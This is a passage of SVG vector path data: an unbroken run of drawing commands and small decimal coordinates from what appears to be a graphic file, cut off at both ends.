.00586-.18457l.0293-.00488-.00977-.02344-.03027-.00488,.01074,.0332Zm0,.75781l.0332-.01074-.00977-.02344-.02441-.00098,.00098,.03516Zm-.00098,.48145c.00195,.00977,.00098,.03516,.0166,.07227l-.0166-.07227Zm.00293,.08008l.00391,.01953,.01953-.00391-.00391-.01953-.01953,.00391Zm.02539-1.27344l.02539,.00098-.00488-.0293h-.03516l.01465,.02832Zm-.01172,.80957l.0332-.01074-.00781-.02344-.02539-.00098v.03516Zm.01172,.36914l.01562,.00293-.00391-.01953-.01953,.00293,.00781,.01367Zm-.00391-.32031l.01953-.00391-.02246-.01562,.00293,.01953Zm.00879-.70898l.0293-.00488-.00879-.02344-.03125-.00488,.01074,.0332Zm.00488,1.24316l.01953-.00293-.00293-.01953-.02539-.00098,.00879,.02344Zm.00391-.97852l.02539,.00098-.00586-.0293-.0293,.00488,.00977,.02344Zm-.00195,.92871l.0332-.01074-.04004-.02832,.00684,.03906Zm.01367-1.58301l.02539,.00098-.00488-.0293-.03516,.00098,.01465,.02734Zm.01172,.06836l.0293-.00488-.00977-.02344-.03027-.00488,.01074,.0332Zm.01172,.37891l.02539,.00098-.00391-.0293-.03516,.00098,.01367,.02734Zm.00195-.08496l.02539,.00098-.00586-.0293-.0293,.00488,.00977,.02344Zm.05859,1.23926l.00195-.11035,.02344,.01562,.01562-.08301-.0918-.01465,.03125,.19531,.01953-.00293Zm.01465-1.58301l.00684-.0459-.05176-.01172-.0127,.01758,.03125,.00488,.00977,.02344-.04102-.00391,.00684,.01465,.05078,.00098Zm-.00879,.25293l.00781-.04688-.04297,.0127-.00391,.00488,.03906,.0293Zm-.03809,.97949l.00098,.03516,.0332-.01074-.03418-.02441Zm.01367-.8252l.0293-.00488-.03418-.02441,.00488,.0293Zm.01465,.90527l.02539,.00098q-.00195-.00977,.00391-.00586,.00391-.00586,.00586,.00391l.02734-.01465-.00781-.01367c-.00977,.00195-.02441-.00098-.03418,.00098l-.01562-.00195-.01953,.00293,.01465,.02734Zm-.00293-.95703l.0293-.00488-.00879-.02441-.03125-.00488,.01074,.03418Zm.0127-.22363l.02539,.00098-.00488-.0293-.0293,.00488,.00879,.02344Zm.04492-.30273l-.03906-.0293-.0127,.01758,.05176,.01172Zm.01562,1.45703c.00293-.01562,.00195-.02539-.00586-.03906l-.01367-.01855-.0166-.01172-.02051,.02832,.05664,.04102Zm-.04492,.00195c-.00391,.00586-.00195,.01562,.00391,.01953,.00391-.00586,.00195-.01562-.00391-.01953Zm.01562-1.3916l.02539,.00098-.00488-.0293h-.03418l.01367,.02832Zm.05469,1.29492c-.00586-.0293-.01758-.04688-.04297-.07324l.04297,.07324Zm-.00586,.39258l.00391-.00586c-.00879-.02344-.01758-.04688-.03613-.06934l.03223,.0752Zm-.02148-.16211l.06348-.04102-.07031,.00195,.00684,.03906Zm.03906-.30762l-.02539,.08496,.06543-.05664-.02539-.00098-.01465-.02734Zm-.02344-.98926l.02344,.0166-.00391-.01953-.01953,.00293Zm0,1.35938l.10059-.11719c-.00391,.00586-.01367,.00781-.01953,.00391-.00586-.00488-.00684-.01465-.00879-.02441l-.07227,.1377Zm.01562-1.71875l.04004,.0293h.02539l-.00488-.0293-.03125-.00488-.00879-.02344-.0293,.00488,.00879,.02344Zm-.00879,1.55176l.00098,.03516,.02734-.01465-.02832-.02051Zm.02051-1.4834l.0293-.00488-.00879-.02344-.03125-.00488,.01074,.0332Zm.01172,1.49805l.00977,.02441,.01562,.00195-.00586-.0293-.01562-.00195-.00391,.00488Zm.02051-1.42285l.02539,.00098-.02637-.03613-.01367,.00781,.01465,.02734Zm.01953,.05664l.03516-.06055-.05762,.04492,.02246,.01562Zm-.01367,1.3418l.03906-.00586-.01465-.02832-.03125-.00488,.00684,.03906Zm-.00293-.13965l-.00195,.01562,.01562,.00195-.00391-.01953-.00977,.00195Zm.00781,.41016l-.00977,.00195,.00391,.01953q.00977-.00195,.01367-.00781l-.00195-.00977-.00586-.00391Zm.00977-1.93848l.02539,.00098-.00488-.0293-.03418,.00098,.01367,.02734Zm0,.5166l.02539,.00098-.00391-.0293-.0293,.00488,.00781,.02344Zm.02539,.08691l-.00195-.03516-.02734,.04004,.0293-.00488Zm-.0127-.22363h.02539l-.00879-.02344-.02539-.00098,.00879,.02441Zm-.00098,1.7207l.00586,.00391,.00098-.02539-.00977,.00195,.00293,.01953Zm.82715-.33789l.63965-.89355c.06934-.09668,.07617-.20312,.02539-.33496-.04297-.1084-.11816-.19629-.2207-.26953s-.20996-.11621-.32617-.12207c-.13086,.00195-.22852,.04297-.29785,.13965l-.63965,.89355,.81934,.58691Zm-.80469,.19824l.09082,.03027-.09766-.06934,.00684,.03906Zm.00488-1.51074l.01172,.0332,.00781-.01074-.00977-.02441-.00977,.00195Zm.01367-.52344l.0293-.00488-.00781-.02441-.03125-.00488,.00977,.03418Zm.01465,2.14453l.03906-.00684-.0459-.03223,.00684,.03906Zm.05469-.06445l.03418-.00098,.00195,.00977,.00195,.00977c.00195,.00977-.00781,.01172-.01758,.01367l-.01562,.05762-.00977-.02344-.05078,.04883,.11328,.08105,.00586-.05566,.01758-.01367-.03516-.1543-.05859-.01562,.01367,.05273-.00098-.00977Zm-.04492,.00293l.00586,.00391,.00098-.02539-.01367,.00684,.00684,.01465Zm.01074-.24316l.03027,.00488-.00684-.03906-.03906,.00684,.01562,.02734Zm.00586-.08105c-.00391,.00586-.00195,.01562,.00879,.02344l.01953-.00293-.00684-.01367-.02148-.00684Zm.0166-1.71875l.0293-.00488-.00879-.02344-.03125-.00488,.01074,.0332Zm.0166,.49414l.02539,.00098-.00977-.02344-.02539-.00098,.00977,.02344Zm0-.60254l.02539,.00098-.00879-.02344-.02441-.00098,.00781,.02344Zm.01758,1.86426h.02539v-.03418l-.03906,.00586,.01367,.02832Zm.00391-1.46094l-.00977,.00195,.00391,.01953,.01562,.00195-.00391-.01953-.00586-.00391Zm.10059,1.60352l-.10254-.07324,.00781,.04883,.02539,.00098,.03125,.04004,.03809-.0166Zm-.07031-1.90918l.02441,.00098-.00391-.0293h-.03516l.01465,.02832Zm.03613,2.24609l.02539,.00098-.00195-.03516-.03906,.00684,.01562,.02734Zm.06641-.1416l.02051-.02832,.02441-.1543-.12207,.1709,.04004,.00293,.00781,.01367,.01172-.07715,.01758,.07227Zm-.05859,.22559l.00586,.00391,.00195-.02539-.01465,.00781,.00684,.01367Zm.03027-.125l.01465,.00195-.02734-.02051,.0127,.01855Zm.04004-.03223l.02148,.00684-.01562-.02734-.02637-.01074,.02051,.03125Zm-.00293-2.13672l.00488,.06445,.00977-.00195-.01074-.06836-.00391,.00586Zm.03906-.24707l.02539,.00098-.00879-.02344-.03125-.00488,.01465,.02734Zm.00684,2.31152l.03125,.00488-.01562-.02734-.03027-.00488,.01465,.02734Zm.01562,.03809l-.00195,.01465,.02344-.00879-.00293-.01953-.01855,.01367Zm.00195-.11133c-.00391,.00586-.00195,.01562,.00977,.02344l.01953-.00293-.0293-.02051Zm.01953-.09863l.03125,.00488-.00781-.03906-.03906,.00684,.01562,.02734Zm-.00293-2.07617l.0293-.00488,.00781-.01172-.04785-.0166,.01074,.0332Zm.0166,2.34473l.02539,.00098v-.03516l-.03418,.01074,.00879,.02344Zm.00879-2.06836l.0293-.00488-.00879-.02344-.02539-.00098,.00488,.0293Zm.01953,1.99414l.02051,.00586-.01367-.02734-.03125-.00488,.02441,.02637Zm-.00293-2.19727l.01562,.00293-.02344-.0166,.00781,.01367Zm.00977,2.05566l.0498,.00098,.00488-.03027-.0332,.01074-.03711-.00977,.01562,.02832Zm.0127,.07812c.01074,.00781,.04199,.0127,.09863,.01855l-.11328-.04688,.01465,.02832Zm.01074-.08691c-.00391,.00488,.00195,.00977,.00684,.01367q-.00098-.00977-.00684-.01367Zm.03906-2.00391l.00586-.05566-.04102,.05664,.03516-.00098Zm-.0127,2.31543l-.01953,.00293,.01465,.12305,.03418-.07129,.02734-.01465-.0127-.01758-.04395-.02246Zm.02344,.05078l-.01465-.02734,.02051,.03125-.00586-.00391Zm.0459-2.44531l.0293-.00488-.00781-.02344-.03125-.00488,.00977,.0332Zm-.00195,2.25293l.00391-.03125-.00977,.00195,.00586,.0293Zm.00098-.1709l-.00293,.01562,.0127-.01758-.00977,.00195Zm.12012-2.1875l.03223,.01465-.00586-.06348-.03223-.01465,.0293-.03027-.00586-.03906-.05664-.00586-.0127-.01758-.00586,.05566-.05176-.01172-.01172,.05273,.08594,.00098,.03516,.05859Zm-.09961,2.33984l.0332-.01074-.00879-.02344-.03027-.00488,.00586,.03906Zm.01172-2.2041c.00195,.01953,.00391,.0293,.00977,.0332,.01172-.01758,.01074-.02734,.00488-.03125l-.01465-.00195Zm.01465-.05859l.02539,.00098-.00488-.0293-.0293,.00488,.00879,.02344Zm.03516,2.33203l.02539,.00098-.00098-.03516-.03906,.00684,.01465,.02734Zm.02051,.33301l.0332-.01074-.04004-.02832,.00684,.03906Zm.0166-2.95703h.02441v-.03418l-.03906,.00586,.01465,.02832Zm-.00293,2.49316l.02539,.00098-.03516-.02441,.00977,.02344Zm.01172-2.59082c.00195,.00977,.00977,.02441,.02148,.04199l.0127-.01758-.03418-.02441Zm.01172,2.67773l.02539,.00098v-.03516l-.03418,.01074,.00879,.02344Zm.04883-2.40137l.02148,.00684-.00879-.02441-.02637-.00977,.01367,.02734Zm.09961-.22168l.01562-.05859-.10059-.02832-.00684,.02148,.03711,.00879-.00293,.01562-.03613-.00879,.03125,.04004,.0625,.00977Zm-.07227,2.96094l.02539,.00098-.00879-.02344-.03027-.00488,.01367,.02734Zm.05859-2.82422l.00293-.01465c-.02051-.00684-.04004-.00391-.0625,.01465h.05957Zm-.02051,.23438l.0293-.00488-.00879-.02344-.03125-.00488,.01074,.0332Zm.05566,2.30371l.0166,.0127-.03223-.04004,.01562,.02734Zm.00391,.35547l.02441,.00098-.00879-.02344-.03125-.00488,.01562,.02734Zm.00586-2.99121l.02539,.00098-.00977-.02344-.03027-.00488,.01465,.02734Zm.00098-.08496l.02441,.00098q-.00098-.00977,.00488-.00586,.00391-.00586,.00488,.00391l.02539,.00098v-.03516l-.06836,.01172,.00879,.02344Zm.04004,.26953l-.04102-.02832-.00781,.01074,.04883,.01758Zm-.04102-.06348l.0332-.01074-.04004-.02832,.00684,.03906Zm.02148-.32031l-.0166-.01172-.00879,.01172h.02539Zm-.00098,.44727l.02539,.00098-.00098-.03516-.0332,.01074,.00879,.02344Zm.00977-.33789c-.00586-.00391-.01172-.00781-.0127-.01758l.0127,.01758Zm.06152,3.06543l.02441,.00098-.00879-.02441-.03125-.00488,.01562,.02832Zm-.00781,.08105l.02539,.00098-.00781-.02344-.02539-.00098,.00781,.02344Zm.00195-3.11523l-.00293,.01562,.01953-.00391-.00684-.01367-.00977,.00195Zm.02344-.12988l.0166,.0127-.03223-.04004,.01562,.02734Zm-.00098,3.29688l.0332-.01074-.04004-.02832,.00684,.03906Zm.0166-2.95801l.02539,.00098,.03711-.0166-.03906-.02832-.03809,.0166,.01465,.02734Zm-.00293-.2002c.00977-.00195,.0332-.01074,.0625-.01562l-.03418-.02441-.03516,.00098,.00684,.03906Zm-.00293-.2002l.00195,.00977,.01953-.00293-.01758-.0127-.00391,.00586Zm.0332,3.50098l.02539,.00098-.00195-.03516-.03906,.00684,.01562,.02734Zm.00195-3.10547l-.00781-.01367-.00293-.01953,.01074,.0332Zm.00488-.21191l-.00488-.00391,.00488,.00391Zm.00293,3.0498l.0293-.04004-.01758-.01172-.01172,.05176Zm.03516,.3252l.02441,.00098-.00879-.02344-.03125-.00488,.01562,.02734Zm.01172-3.52832l-.00879-.02344-.00879,.01074,.01758,.0127Zm.00098,3.42578l.02441,.00098,.02832-.07422-.06738,.0459,.01465,.02734Zm.0127-.13672l.02539,.00098-.00977-.02441-.03125-.00488,.01562,.02832Zm.02734-.43652c.00684-.02148,.00781-.0459,.00586-.05566l-.03711,.01562,.03125,.04004Zm-.00586,.75391l-.00977,.00098,.00391,.01953,.01953-.00293-.00781-.01367-.00586-.00391Zm.06836-.68359l-.04102-.02832-.03613,.05078,.07715-.02246Zm-.0498,.30859l.02539,.00098-.00879-.02344-.03125-.00488,.01465,.02734Zm.01074,.30957l.00879-.01172,.01367-.06738-.03906,.00684,.0166,.07227Zm.02148-3.54004l-.02246-.04199-.0127,.01758,.03516,.02441Zm.03125,3.46582c.0332-.04492,.05078-.09375,.05078-.15332l.0166,.01172-.04297-.04785-.09082-.00488c.02441,.02637,.03711,.04395,.05078,.06152,.01758,.02246,.02344,.05176,.02148,.07715l-.02148-.0166,.01562,.07227Zm-.03418,.12109c-.00488,.00586-.00684,.02148,.00098,.03516l.00293-.04004-.00391,.00488Zm.02051-.44922l.08887,.02051-.01953-.05762-.02051,.02832-.00488-.0293-.05566,.0293,.01172,.00879Zm.21875-.40332l.00586-.09082,.01562-.02246,.03809-.0166-.0293-.05469-.04004-.0293c-.00781,.01172-.01465,.0332-.02344,.06934-.00488,.03125-.01172,.05176-.02344,.06934l-.05664-.00586-.00977-.0332-.09766,.01562-.00586,.05664,.08398,.02637,.01367,.1123,.02148-.11328,.10742,.0166Zm-.2168-2.49707l.01465,.00293-.00293-.01953-.01953,.00293,.00781,.01367Zm.00293-.10059l.0332-.01074-.00879-.02344-.03125-.00488,.00684,.03906Zm.00293,2.68848v.02539l.01953-.00391-.00977-.02344-.00488-.00391-.00488,.00586Zm0,.44629l.00586,.03906,.0332-.01074-.0127-.01758-.02637-.01074Zm.01465,.30371l.0332-.01074-.04004-.02832,.00684,.03906Zm.03418,.05957l-.01758,.0127-.00391,.03125,.02734-.01465v-.02539l-.00586-.00391Zm.00391-3.31152l-.00977,.02637,.02734-.01465,.00391-.03027-.02148,.01855Zm-.00293,2.25293l.01953-.00391-.02246-.01562,.00293,.01953Zm.02344-2.3418l.02539,.00098-.04004-.02832,.01465,.02734Zm.02637-.08496c-.00195-.00977,.00391-.00586,.00977-.00098q.00977-.00195,.01562,.00195l-.00195-.07031-.06348,.04102,.04004,.02832Zm-.01562,3.3291l.02539,.00098-.00098-.03516-.03906,.00586,.01465,.02832Zm.00293,.2002l.02539,.00098-.00879-.02441-.03125-.00488,.01465,.02832Zm.01074-3.17773c-.00781,.01172-.01074,.02734,.00195,.04492l.01953,.02246,.01172,.01758-.01562-.09766-.01758,.0127Zm-.00195-.22559l.0166,.0127,.02051,.00684c.01562,.00195,.02539,0,.03906-.00684l-.05664-.04102-.01953,.02832Zm.0166,3.16309l.02539,.00098-.00879-.02344-.03125-.00488,.01465,.02734Zm.03809-.97949l.0127-.01758-.02246-.01562-.0127,.0166,.02246,.0166Zm.00586-2.02734l.01758,.01172,.02051,.00684c.01562,.00195,.02539,.00098,.03906-.00684l-.04004-.06348-.03711,.05176Zm.0332,2.77832c.02148-.02832,.01172-.05176-.02734-.08105l.02734,.08105Zm.00488-3.00098c-.00098-.03516-.00879-.05859-.02637-.07031l.02637,.07031Zm.03613,3.33984l-.04297-.14258-.00391,.04004-.00391,.03125-.00879,.07129h.05957Zm-.03125-.67676l-.02539-.00098,.02539,.00098Zm-.02344,.40527l.01562,.00293,.00195-.01562-.01953,.00293,.00195,.00977Zm.01367,.53516h.02539l-.00098-.03418-.03906,.00586,.01465,.02832Zm.00781-1.34668l.05273-.07324-.04688-.00781-.00586,.08105Zm.0166,1.19141l.02539,.00098,.03711-.01562-.0127-.01855c-.00586-.00391-.03125-.00488-.06445,.00586l.01465,.02734Zm.00781-.40723l.02539,.00098-.04004-.02832,.01465,.02734Zm.01465-2.66699l.01172,.00879v-.02539l-.01953,.00293,.00781,.01367Zm.00684,3.06934c-.01074-.00781-.0127-.01758-.00488-.0293l.00488,.0293Zm.00586-1.1748c-.00684,.02148,.00293,.04492,.01953,.05762l.02051-.0293-.04004-.02832Zm.0127-2.16895l.01562,.00195-.00391-.01953-.01562-.00195,.00391,.01953Zm.01367,.2334l.00977-.00195v-.02441l-.01562-.00293,.00586,.0293Zm.00391-.33203l.01953-.00293-.02734-.02051,.00781,.02344Zm.0332,3.58691l-.04004-.02832,.01074,.0332,.0293-.00488Zm.00098-1.44531l-.00684-.03906-.02734,.04004,.03418-.00098Zm-.0127-.13867l.02539,.00098-.00977-.02344-.03027-.00488,.01465,.02734Zm-.00391,1.24512l.02441,.00098-.00098-.03516-.0332,.01074,.00977,.02344Zm-.00391-2.83398l-.00195,.01562,.01953-.00293-.00781-.01367-.00977,.00098Zm0,1.63574l.00195,.00977,.01953-.00293,.00195-.01562-.01953,.00293-.00391,.00586Zm.00977-.09668l.0293-.00488-.00977-.02344-.02539-.00098,.00586,.0293Zm.00195,1.34375l.01953-.00293-.02344-.0166,.00391,.01953Zm.00586-3.17188l.00098,.03516,.01367-.00684-.01074-.0332-.00391,.00488Zm.01562,1.75879l.0293-.00488-.00879-.02344-.03125-.00488,.01074,.0332Zm-.00391,.40234c-.00586,.02051-.00195,.0498,.00391,.0791l.00586-.02051,.00684-.02148c.00293-.01562,.00098-.02539-.01074-.0332l-.00586-.00391Zm.00586,1.15723l.02539,.00098v-.03516l-.0332,.01074,.00781,.02344Zm.01367-3.15723h.02539v-.03418l-.03906,.00586,.01367,.02832Zm-.00098,3.01953l.02539,.00098-.00879-.02344-.02539-.00098,.00879,.02344Zm-.00195,.29199l.03418-.01074-.04102-.02832,.00684,.03906Zm.00684-3.07715l.0166-.02246-.02246-.0166,.00586,.03906Zm.00195,2.85938l.02637,.03613-.02637-.03613Zm.04688-1.47266l-.00977-.0332-.0293,.04004,.03906-.00684Zm.00195-1.90137v-.02539l-.04004-.00293,.04004,.02832Zm-.02148,2.05078l.02539,.00098-.00977-.02441-.03027-.00488,.01465,.02832Zm-.00781,1.16504l.00977-.00195v-.02539l-.01465-.00195,.00488,.0293Zm.01172-1.44727l.02441,.00098-.00488-.0293-.03516,.00098,.01562,.02734Zm.00879,.41992l.02539,.00098,.03027,.00488c.02539,.00098,.03906-.00586,.04785-.01758l-.0459-.03223c.00195,.00977,.00781,.01367-.00195,.01465l-.01367,.00781-.00586-.00391-.00781-.01367-.02832,.03906Zm.00195-1.74609c.00488,.00391,.0166,.0127,.03223,.01465l.04688,.00781c.03613,.00879,.06543,.00391,.07812-.0127l.00195-.05078-.15918,.04102Zm.02344,3.08203l.02539,.00098-.00879-.02441-.03125-.00488,.01465,.02832Zm-.00488-1.24316l.0293-.00488-.00977-.02441h-.02539l.00586,.0293Zm.00488-.27246l.01562,.00293,.0127-.10254-.02441,.03418-.00391,.06543Zm.00391,1.56934l-.00293,.01562,.01953-.00293-.00684-.01367-.00977,.00098Zm.02051-.20898l.04004,.0293,.05469-.00488-.00098-.03418-.06836,.01074-.03027-.03027-.00977,.00195,.01465,.02734Zm.00586-3.30176l.02734-.01465-.00391-.01953-.02539-.00098,.00195,.03516Zm.01562,3.18848l.00391-.04102-.02148,.02832,.01758,.0127Zm-.00781-1.44336l.02637,.00977v-.12012l-.03223,.02051,.00586,.08984Zm.00781,1.80469l.02539,.00098-.00195-.03516-.0332,.01074,.00977,.02344Zm-.00195-3.28125l.0332-.01074-.00879-.02344-.03027-.00488,.00586,.03906Zm.00977,3.11426l.02441,.00098-.00098-.03516-.03906,.00684,.01562,.02734Zm-.0127,.0166l.00098,.03516,.0332-.01074-.03418-.02441Zm.03613-2.90039l-.01562-.03711-.0127,.0166,.02832,.02051Zm-.00781,2.74023l.05078,.00195-.00098-.03516-.0332,.01074-.03125-.00488,.01465,.02734Zm.00781-2.64453l.01562,.00195-.02734-.02051,.01172,.01855Zm.00586,1.30273l.02539,.00098-.00977-.02344-.03027-.00488,.01465,.02734Zm.00098-1.90137l.02539,.00098-.04004-.02832,.01465,.02734Zm0,.24121c.00488,.00391,.03223,.01465,.06934,.02344l.03613,.00879,.03223,.01465-.15234-.0752,.01465,.02832Zm.00391,1.81055h.02441l-.00391-.0293-.03516,.00098,.01465,.02832Zm.00586,1.27832c-.01074-.00879-.0166-.0127-.01855-.02246l.01855,.02246Zm.00293-1.53125l.02441,.00098-.00488-.0293-.03516,.00098,.01562,.02734Zm-.00977,1.43164c.00586,.00391,.01172,.00781,.00781,.01367-.00586-.00391-.01172-.00781-.00781-.01367Zm.01172-2.7207l.01953-.00391,.00391-.03027-.0332,.01074,.00977,.02344Zm.01074,1.06641l.02539,.00098-.00879-.02344-.02539-.00098,.00879,.02344Zm.00684-.08105l.02539,.00098-.00977-.02441-.03027-.00488,.01465,.02832Zm.00098,.25l.01562,.00293-.00684-.01367q-.00586-.00391-.01562-.00293l.00684,.01367Zm.00098-.30078l.0293-.00488-.00195-.03516-.0332,.01074,.00586,.0293Zm.0166,.5293c-.02051,.02832-.0166,.04785,.01172,.06836,.02051-.02832,.0166-.04785-.01172-.06836Zm.00293-2.0127l.01172-.0166-.02344,.00879,.01172,.00781Zm-.00586,2.17383l-.00293,.01465,.01953-.00293-.00293-.01953-.01367,.00781Zm.0293-.42676l-.01562-.09766-.0127,.01758,.02832,.08008Zm-.00977,1.66211l.02441,.00098-.00098-.03516-.03906,.00684,.01562,.02734Zm-.00391-1.55957l.0293-.00488-.00781-.02344-.03125-.00488,.00977,.0332Zm.00293,1.80078l-.00977,.00195,.00293,.01953q.00977-.00195,.01367-.00781l-.00098-.00977-.00586-.00391Zm.02246-1.47363l.05371-.00391-.00488-.0293c-.00977,.00195-.03516,.00098-.06445,.00586l.01562,.02734Zm.02734-1.98633l.00781-.01074-.03711-.00977,.0293,.02051Zm.02344,1.74707l.01074-.05176-.06348,.04004,.01367,.01855,.03906-.00684Zm0-1.66016l-.04883,.00781-.00293,.04102,.05176-.04883Zm.02344,1.38574l.0127-.01758c-.01074-.00781-.02246-.0166-.03809-.01855-.02148-.00684-.03516,.00098-.04297,.01172l-.00391,.00586,.07227,.01855Zm-.04492,.50879c-.01172-.00781-.01758-.01172-.01953-.02148l.01953,.02148Zm-.00391-.7168l.0293-.00488-.00879-.02344-.03125-.00488,.01074,.0332Zm.00391,2.35254l.01465,.00195-.02832-.02051,.01367,.01855Zm.04395-2.97266l.03418,.02441-.03516-.09375c-.02148,.02832-.03809,.07617-.05371,.13379l.03809-.0166,.0166-.04785Zm-.0459,2.54102l.05859-.04492-.06738,.02148,.00879,.02344Zm-.00586-2.81836c-.00391,.00586-.00195,.01562,.00977,.02344l.01953-.00293-.0293-.02051Zm.00488,.11523l-.00293,.01465,.01953-.00293,.00098-.02539-.01758,.01367Zm.00684,.83105l.00977-.00195-.0166-.01172,.00684,.01367Zm.00781,.31445l-.00781,.02148,.02832-.01465,.00098-.02539-.02148,.01855Zm.01953-.82031l.01172-.01758-.01758-.01172-.01172,.0166,.01758,.0127Zm.00098-.80859l.03906-.00586-.01465-.02832-.03125-.00488,.00684,.03906Zm.00293,.28613l.01953-.00293,.00391-.03125-.0332,.01074,.00977,.02344Zm.0293,1.60547l-.01562-.0625-.02344,.03418,.03906,.02832Zm-.02539-1.49121l.02441,.00098-.00879-.02344-.02539-.00098,.00977,.02344Zm.07227,.89648l-.01172-.10352q-.00391,.00586,.00195,.00977c.00586,.00391,.01074,.00781,.01562,.00293l-.02734-.07129-.02344-.0166-.02734,.04004,.07227,.13867Zm-.04492-.81543l.02539,.00098v-.03516l-.0332,.01074,.00781,.02344Zm.01562-.33398l.02539,.00098-.00098-.03516-.03906,.00684,.01465,.02734Zm-.00781,3.22266l.07227,.01758-.0791-.05664,.00684,.03906Zm.01172-1.98926l.02539,.00098-.00977-.02344-.03125-.00488,.01562,.02734Zm0,1.85156l.03125,.00488-.00684-.03906-.03906,.00684,.01465,.02734Zm.00586-2.14844l-.00098-.03418-.0166,.02246,.01758,.01172Zm.02344-.82617l-.03125-.04004-.00879,.01172,.04004,.02832Zm-.02539,.1543l.02539,.00098,.11328,.04688-.15234-.0752,.01367,.02734Zm.01758,1.25195l.00684-.04688-.0293,.00488,.02246,.04199Zm-.00781-.4707c-.01172-.00781-.01367-.01758-.00977-.02344l.00977,.02344Zm.01172-.05176l.02539,.00098-.00977-.02441h-.02539l.00977,.02344Zm.03125-.35645l-.03125-.00488,.01465,.02734,.02539,.00098,.00879,.02344,.02539,.00098-.00977-.02344-.02441-.00098-.00879-.02344Zm.01562,.97559l.01172-.01758-.05078-.01074,.03906,.02832Zm-.0293-1.72559c-.0127,.0166-.00977,.03613,.01953,.05664-.00586-.0293-.01465-.05273-.01953-.05664Zm.00977,1.27246l.02539,.00098-.00586-.0293h-.03418l.01465,.02832Zm-.00195,2.28809l.04883-.06836h-.06055l.01172,.06836Zm-.00977-2.23633l.00488,.0293,.00684-.0459-.01172,.0166Zm.01172,1.88477l.02734-.01465-.00391-.01953-.02539-.00098,.00195,.03516Zm.00781,.22949l.01953-.00391-.00391-.01953-.02539-.00098,.00977,.02441Zm.03711-1.61719l-.00195-.04492-.03711,.05176,.03906-.00684Zm-.03613-.64551l.02832-.04004-.0293,.00488,.00098,.03516Zm.0166,2.18945l.02539,.00098-.00977-.02441-.03027-.00488,.01465,.02832Zm.03125-1.89648l-.0166-.0127-.0127,.01758,.0293-.00488Zm.00391-.4375l.0293-.00488-.00977-.02344-.03027-.00488,.01074,.0332Zm.0127-.10254l.0127-.0166h-.03516l.02246,.0166Zm.00293,.2002l.05859-.00977-.00879-.02344c-.02051-.00684-.04004-.00293-.05957,0l.00977,.0332Zm.00391,2.5332v.03516l.02734-.01465-.02734-.02051Zm.0293-2.54395c-.01172-.00781-.0166-.01172-.01855-.02148l.01855,.02148Zm.00098,2.36816l.03125,.00488,.00977-.06152-.05566,.0293,.01465,.02734Zm-.00781-.16895l-.00293,.01465,.01562,.00293-.00293-.01953-.00977,.00195Zm.00391-2.27832c.0293-.00488,.05371-.01367,.08105-.02832l-.08594-.00098,.00488,.0293Zm-.00098,2.50293l.01953-.00293,.01367,.02734,.03906-.00586-.07422-.05273,.00195,.03418Zm.00098,.19043l.00879,.02441,.00977-.00195,.00098-.02539-.01953,.00293Zm.02246-2.0752l.01172-.01758-.02246-.01562,.01074,.0332Zm.00879,.14355l.02441,.00098-.00391-.0293-.0293,.00488,.00879,.02344Zm.00293-.28125l.0293-.00488-.00781-.02344-.03125-.00488,.00977,.0332Zm-.00781-1.20215l.01953-.0293-.0166-.01172-.00293,.04102Zm.02246,.59277l.01953-.00293-.02246-.0166,.00293,.01953Zm.01855,.83984l.0127-.01758-.0166-.01172-.0127,.0166,.0166,.0127Zm-.00586,1.75195l.0332-.01074-.03906-.02832,.00586,.03906Zm.0293-2.79395l.02051-.0293-.03809,.0166,.01758,.0127Zm.00195,.80176l.01172-.05176-.02832,.04004,.0166,.01172Zm0-.67188l.02539,.00098-.00977-.02344-.03125-.00488,.01562,.02734Zm-.00195,2.47852c-.00391,.00586-.00195,.01562,.00977,.02344l.01953-.00293-.0293-.02051Zm.01562,.24316l.02539,.00098-.00098-.03516-.03906,.00684,.01465,.02734Zm.05078-2.57227l.00195-.01562-.00781,.01172-.01953,.00293c-.00977,.00195-.01758,.01367-.02148,.01953l.04688-.01855Zm-.03516-.24023l.02539,.00098v-.03418l-.0332,.00977,.00781,.02344Zm.05469,1.17578l-.00684-.03906-.05371,.03906,.00098,.03418,.05957-.03418Zm.06152-.05078l-.0332-.10938-.08105,.02832,.11426,.08105Zm-.11035,1.99512l.01172,.04297c.01172-.0166,.00879-.03613-.00781-.04883l-.00391,.00586Zm.01562-2.41602l.02539,.00098-.00488-.0293-.03516,.00098,.01465,.02734Zm.01367-.10254l.0293-.00488-.00977-.02344-.03027-.00488,.01074,.0332Zm.02148,.19727l-.00977,.00195,.00391,.01953,.01562,.00195-.00391-.01953-.00586-.00391Zm.03516-.03613l-.03223,.08105,.06543-.05664-.02441-.00098-.00879-.02344Zm.04102,2.27637l-.02539-.02637c-.03223,.0459-.04297,.09766-.03516,.14648l.02539,.00098,.0293,.03027,.00586-.03125,.03711-.0166-.0332-.07422-.03516,.00098-.00195-.01953,.0332-.01074Zm-.05273-.04688l.01953-.00293-.00391-.01953-.02539-.00098,.00977,.02344Zm.07324,.29395l-.02246-.04102-.02734,.03906,.0498,.00195Zm-.0332-.35059l.01953-.00293,.02148-.05371-.0498,.0332,.00879,.02344Zm.04004-2.00293l.00977-.00195,.00684-.0459h-.03418l.01758,.04785Zm-.01562,.15234c.00195,.00977,.01074,.0332,.02344,.05176l.0166-.02344-.04004-.02832Zm.00977,1.75488l.00977,.02344,.00977-.00195v-.02539l-.01953,.00391Zm.01758,.19238l.02539,.00098,.06836-.13184-.10938,.10352,.01562,.02734Zm0,.18066l-.0127,.01758,.01953-.00391-.00195-.00977-.00488-.00391Zm-.00586-2.51758l.0293-.00488-.00977-.02344-.02539-.00098,.00586,.0293Zm.01074,.5498l.02441,.00098,.01562-.05762-.05469,.0293,.01465,.02734Zm.01953-.42383l.00879,.02344,.00098-.02539,.00488-.03125c-.00293-.01953-.00977-.0332-.02734-.04492-.00781,.01074-.01074,.02637-.00195,.0498l.01465,.02832Zm.09375,2.5625l-.02344-.17188,.04004,.0293c.01562-.08301,.00586-.1416-.0332-.19531l-.07129,.05176-.00488,.03125-.00488,.03027c-.00488,.03125-.00586,.05664-.00684,.08105-.00195,.07617,.00977,.11914,.03906,.13965l.06543,.00391Zm-.07715-.55371l.00098-.02539-.0127,.0166,.01172,.00879Zm.02539,.39648v.02539l-.00195-.00977-.01758-.01172,.01953-.00391Zm-.00195-.40527h.02539v-.03418l-.03906,.00586,.01367,.02832Zm-.00586-1.7002l.03516-.00098,.05273,.07227c.04102-.05762,.08984-.06543,.15234-.02051l.00977-.08691-.08789-.02051c-.00195-.00977-.00781-.01367-.01953-.02246-.01074-.00781-.0166-.01172-.02051-.00586l.01465,.02734c-.04492,.00195-.09375,.01074-.13672,.02246v.03516Zm.03613,1.9707c.00586,.00391,.0127